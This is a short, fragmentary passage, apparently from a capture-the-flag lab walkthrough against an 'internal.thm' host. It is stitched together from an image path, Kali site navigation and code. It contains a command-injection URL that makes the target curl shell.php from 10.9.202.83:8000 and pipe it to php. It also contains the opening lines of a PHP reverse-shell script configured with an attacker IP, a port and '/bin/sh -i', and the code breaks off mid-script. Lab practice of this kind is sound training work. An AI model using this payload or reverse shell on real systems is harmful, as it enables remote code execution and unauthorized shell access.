 http://internal.thm/blog/?cmd=curl%20http://10.9.202.83:8000/shell.php|php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.9.202.83';  // CHANGE THIS
6 $port = 5555;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {